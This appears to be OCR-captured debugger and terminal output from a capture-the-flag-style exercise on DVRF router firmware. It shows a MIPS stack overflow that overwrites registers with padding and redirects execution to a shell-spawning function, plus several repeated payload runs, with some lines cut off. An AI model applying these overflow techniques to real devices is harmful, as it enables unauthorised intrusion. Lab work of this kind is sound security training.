 T3 0x4f4f4f4f ('OOOO')
T4 0x4f4f4f4f ('OOOO')
T5 0x4f4f4f4f ('OOOO')
T6 0x4f4f4f4f ('OOOO')
T7 0x4f4f4f4f ('OOOO')
T8 ◂— nop
T9 0x766ef270 ◂— lui $gp, 8
S0 0x0
S1 0x0
S2 0x0
S3 0xffffffff
S4 0x76fff624 —▸ 0x76fff708 ◂— 0x77702f2e ('./pw')
S5 0x40059c (_init) ◂— 0x3c1c0005
S6 0x2
S7 0x4007e0 (main) ◂— 0x3c1c0005
S8 0x76fff528 ◂— 0x4f4f4f4f ('OOOO')
FP 0x76fff548 ◂— 0x2
SP 0x76fff528 ◂— 0x4f4f4f4f ('OOOO')
PC 0x400970 (dat_shell+32) ◂— 0x8f82801c
0x40095c <dat_shell+12> addiu $sp, $sp, -0x20
0x400960 <dat_shell+16> sw $ra, 0x1c($sp)
0x400964 <dat_shell+20> sw $fp, 0x18($sp)
0x400968 <dat_shell+24> move $fp, $sp
0x40096c <dat_shell+28> sw $gp, 0x10($sp)
► 0x400970 <dat_shell+32> lw $v0, -0x7fe4($gp)
0x400974 <dat_shell+36> nop
0x400978 <dat_shell+40> addiu $a0, $v0, 0xc50
0x40097c <dat_shell+44> lw $t9, -0x7fac($gp)
0x400980 <dat_shell+48> nop
0x400984 <dat_shell+52> jalr $t9
STACK
00:0000│ s8 sp 0x76fff528 ◂— 0x4f4f4f4f ('OOOO')
... ↓
04:0010│ 0x76fff538 ◂— 0x767375f0
05:0014│ 0x76fff53c ◂— 'OOOOOOOOP\t@'
... ↓
07:001c│ 0x76fff544 —▸ 0x400950 (dat_shell) ◂— 0x3c1c0005
BACKTRACE
► f 0 400970 dat_shell+32
Program received signal SIGSEGV
pwndbg> x/xw $gp-0x7fe4
0x7672f60c: Cannot access memory at address 0x7672f60c
pwndbg>
haclh@ubuntu: ~/router_exploit/_DVRF_v03.bin.extracted/squashfs-root
Try Again
Congrats! I will now execute /bin/sh
- b1ack0wl
haclh@ubuntu:~/router_exploit/_DVRF_v03.bin.extracted/squashfs-root$ sudo chr
e/Intro/stack_bof_01 "`cat ./pwnable/Intro/input`"
Welcome to the first BoF exercise!
You entered OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO
Try Again
^C
haclh@ubuntu:~/router_exploit/_DVRF_v03.bin.extracted/squashfs-root$ sudo chr
e/Intro/stack_bof_01 "`cat ./pwnable/Intro/input`"
Welcome to the first BoF exercise!
You entered OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO
Try Again
^C^C^C
haclh@ubuntu:~/router_exploit/_DVRF_v03.bin.extracted/squashfs-root$ sudo chr
e/Intro/stack_bof_01 "`cat ./pwnable/Intro/input`"
Welcome to the first BoF exercise!
You entered OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO
Try Again